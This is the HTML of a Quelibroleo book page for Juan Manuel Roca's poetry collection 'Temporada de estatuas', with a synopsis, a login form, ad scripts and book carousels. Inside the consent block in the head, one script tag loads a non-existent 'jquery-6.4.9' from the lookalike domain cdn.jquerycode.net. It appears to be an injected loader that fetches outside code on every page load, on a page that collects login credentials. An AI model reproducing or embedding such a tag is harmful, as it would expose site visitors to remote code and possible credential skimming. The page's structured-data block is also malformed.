

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/temporada-de-estatuas
body_size: 13133
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="oFERLAeNInACeATaFMJjtrNSZLSv15OGH5xFPknp">

        <meta name="title" content="TEMPORADA DE ESTATUAS - ROCA JUAN MANUEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1294654425.jpg"/>
    <meta property="og:image:alt" content="TEMPORADA DE ESTATUAS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/temporada-de-estatuas"/>
    <meta property="og:title" content="TEMPORADA DE ESTATUAS - ROCA JUAN MANUEL"/>
    <meta property="og:description" content="Juan Manuel Roca nació en Medellín, Colombia, en 1946. Reconocido con numerosos premios y destacado por la crítica, se le considera uno de los poetas contemporáneos más importantes de América Latina. Juan Manuel Roca se vuelca en uno de sus temas recurrentes, el del tiempo atrapado en el arte."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "TEMPORADA DE ESTATUAS",
    "author": {
        "@type": "Person",
        "name": "ROCA, JUAN MANUEL"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1294654425.jpg",
    "description": "Juan Manuel Roca nació en Medellín, Colombia, en 1946. Reconocido con numerosos premios y destacado por la crítica, se le considera uno de los poetas contemporáneos más importantes de América Latina. Juan Manuel Roca se vuelca en uno de sus temas recurrentes, el del tiempo atrapado en el arte."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>TEMPORADA DE ESTATUAS - ROCA JUAN MANUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="TEMPORADA DE ESTATUAS - ROCA JUAN MANUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Juan Manuel Roca nació en Medellín, Colombia, en 1946. Reconocido con numerosos premios y destacado por la crítica, se le considera uno de los poetas contemporáneos más importantes de América Latina. Juan Manuel Roca se vuelca en uno de sus temas recurrentes, el del tiempo atrapado en el arte.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="TEMPORADA DE ESTATUAS - ROCA JUAN MANUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Juan Manuel Roca nació en Medellín, Colombia, en 1946. Reconocido con numerosos premios y destacado por la crítica, se le considera uno de los poetas contemporáneos más importantes de América Latina. Juan Manuel Roca se vuelca en uno de sus temas recurrentes, el del tiempo atrapado en el arte.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/temporada-de-estatuas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TEMPORADA DE ESTATUAS - ROCA JUAN MANUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Juan Manuel Roca nació en Medellín, Colombia, en 1946. Reconocido con numerosos premios y destacado por la crítica, se le considera uno de los poetas contemporáneos más importantes de América Latina. Juan Manuel Roca se vuelca en uno de sus temas recurrentes, el del tiempo atrapado en el arte.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/temporada-de-estatuas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "oFERLAeNInACeATaFMJjtrNSZLSv15OGH5xFPknp";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/temporada-de-estatuas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="oFERLAeNInACeATaFMJjtrNSZLSv15OGH5xFPknp">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="oFERLAeNInACeATaFMJjtrNSZLSv15OGH5xFPknp">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1294654425.jpg" alt="TEMPORADA DE ESTATUAS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="31681">
                            <div style="float:left">
                                <h3>TEMPORADA DE ESTATUAS <small><a href="https://quelibroleo.com/autores/roca-juan-manuel">ROCA, JUAN MANUEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1294654425.jpg" alt="Portada de TEMPORADA DE ESTATUAS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/poesia-teatro">Poesía, Teatro</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/visor-libros">VISOR LIBROS</a></li>
                                                <li><span>Año de edición</span> 2010</li>
                                                <li><span>ISBN</span> 9788498950557</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=TEMPORADA+DE+ESTATUAS https%3A%2F%2Fquelibroleo.com%2Ftemporada-de-estatuas via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/temporada-de-estatuas', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/temporada-de-estatuas"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788498950557&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788498950557" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="TEMPORADA DE ESTATUAS">
                            <input type="hidden" name="id_libro" value="31681" id="id_libro">
                            <input type="hidden" name="genero" value="Poesía, Teatro" id="genero">
                            <input type="hidden" name="autor" value="ROCA, JUAN MANUEL" id="autor">
                            <input type="hidden" name="_token" value="oFERLAeNInACeATaFMJjtrNSZLSv15OGH5xFPknp">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Juan Manuel Roca nació en Medellín, Colombia, en 1946. Reconocido con numerosos premios y destacado por la crítica, se le considera uno de los poetas contemporáneos más importantes de América Latina. Juan Manuel Roca se vuelca en uno de sus temas recurrentes, el del tiempo atrapado en el arte.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/roca-juan-manuel" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-cinco-entierros-de-pessoa-antologia">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/los-cinco-entierros-de-pessoa-antologia"><span>LOS CINCO ENTIERROS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roca-juan-manuel">ROCA, JUAN MANUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/biblia-de-pobres-biblia-pauperum">
																	<img src="https://quelibroleo.com/images/libros/libro_1255109877.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/biblia-de-pobres-biblia-pauperum"><span>BIBLIA DE POBRES. (B...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roca-juan-manuel">ROCA, JUAN MANUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pasaporte-del-apatrida">
																	<img src="https://quelibroleo.com/images/libros/978-84-15297-47-5-Pasaporte_del_apatrida_2300.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/pasaporte-del-apatrida"><span>PASAPORTE DEL APÁTRI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roca-juan-manuel">ROCA, JUAN MANUEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/veinte-poemas-de-amor-y-una-cancion-desesperada">
																	<img src="https://quelibroleo.com/images/libros/libro_1321929912.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.266 votos"
							     							     
							     data-id="2665"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/veinte-poemas-de-amor-y-una-cancion-desesperada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/veinte-poemas-de-amor-y-una-cancion-desesperada"><span>VEINTE POEMAS DE AMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/neruda-pablo">NERUDA, PABLO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/campos-de-castilla">
																	<img src="https://quelibroleo.com/images/libros/libro_1362279686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 275 votos"
							     							     
							     data-id="2200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/campos-de-castilla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/campos-de-castilla"><span>CAMPOS DE CASTILLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-sueno-de-una-noche-de-verano-y-noche-de-reyes">
																	<img src="https://quelibroleo.com/images/libros/9788467021790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="11153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-sueno-de-una-noche-de-verano-y-noche-de-reyes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-sueno-de-una-noche-de-verano-y-noche-de-reyes"><span>EL SUEÑO DE UNA NOCH...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poesia-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1487848488.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 108 votos"
							     							     
							     data-id="2197"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/poesia-2"><span>POESIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
